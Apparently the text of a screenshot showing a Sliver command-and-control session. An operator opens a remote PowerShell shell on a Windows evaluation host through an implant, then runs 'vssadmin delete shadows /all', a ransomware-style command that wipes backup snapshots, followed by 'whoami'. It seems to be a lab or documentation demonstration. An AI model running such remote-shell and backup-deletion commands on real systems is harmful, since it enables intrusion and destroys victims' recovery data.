 [server] sliver (SPONTANEOUS_LATEX) > shell
? This action is bad OPSEC, are you an adult? Yes
[*] Wait approximately 10 seconds after exit, and press <enter> to continue
[*] Opening shell tunnel (EOF to exit) ...
[*] Started remote shell with pid 9644
PS C:\Windows\System32> vssadmin delete shadows /all
vssadmin delete shadows /all
vssadmin 1.1 - Volume Shadow Copy Service administrative command-line tool
(C) Copyright 2001-2013 Microsoft Corp.
No items found that satisfy the query.
PS C:\Windows\System32> whoami
whoami
windev2309eval\user